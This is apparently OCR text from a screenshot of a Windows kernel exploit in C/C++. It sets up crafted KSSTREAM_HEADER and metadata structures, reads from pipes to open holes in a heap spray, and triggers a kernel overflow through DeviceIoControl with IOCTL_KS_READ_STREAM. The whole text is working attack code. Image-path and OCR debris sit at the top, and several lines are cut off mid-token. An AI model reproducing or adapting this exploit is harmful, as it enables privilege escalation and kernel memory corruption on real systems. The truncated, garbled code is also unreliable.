 // Prepare payload
Aa Abl .* 当前项目
KSSTREAM_HEADER* ksStreamHeader = (KSSTREAM_HEADER*)malloc(VULN_CHUNK_SIZE);
ZeroMemory(ksStreamHeader, VULN_CHUNK_SIZE);
ksStreamHeader->Size = VULN_HEADER_PAD;
ksStreamHeader->FrameExtent = FRAME_SIZE;
ksStreamHeader->Data = malloc(FRAME_SIZE);
ksStreamHeader->OptionsFlags = 0;
memset(ksStreamHeader + 1, 0x41, ksStreamHeader->Size - sizeof(KSSTREAM_HEADER));
KSSTREAM_HEADER* vulnHeader = (KSSTREAM_HEADER*)((char*)ksStreamHeader + VULN_HEADER_PAD);
vulnHeader->Size = VULN_HEADER_SIZE;
vulnHeader->FrameExtent = FRAME_SIZE;
vulnHeader->Data = malloc(FRAME_SIZE);
vulnHeader->OptionsFlags = KSSTREAM_HEADER_OPTIONSF_METADATA | KSSTREAM_HEADER_OPTIONSF_FRAMEINFO | KSSTREAM_HEADER_OPTIONSF_PERSIS
memset(vulnHeader + 1, 0x41, sizeof(KS_FRAME_INFO));
KSSTREAM_METADATA_INFO* metadataInfo = (KSSTREAM_METADATA_INFO*)((char*)vulnHeader + sizeof(KSSTREAM_HEADER) + sizeof(KS_FRAME_INFO
metadataInfo->BufferSize = sizeof(DATA_QUEUE_ENTRY);
metadataInfo->UsedSize = sizeof(DATA_QUEUE_ENTRY);
metadataInfo->Data = g_usermodeDqe;
metadataInfo->SystemVa = (PVOID)0x43434343;
metadataInfo->Flags = 0x43434343;
metadataInfo->Reserved = 0x30000000; // The overflow byte is 0x30
// Poke holes and trigger the vuln
for (auto& p : holePipeList) {
ReadFile(p.Read, pipeContent, SECOND_ENTRY_SIZE, 0, 0);
}
puts("[*] Triggering overflow");
DeviceIoControl(connHandle, IOCTL_KS_READ_STREAM, ksStreamHeader, VULN_CHUNK_SIZE, ksStreamHeader, VULN_CHUNK_SIZE, NULL, NULL);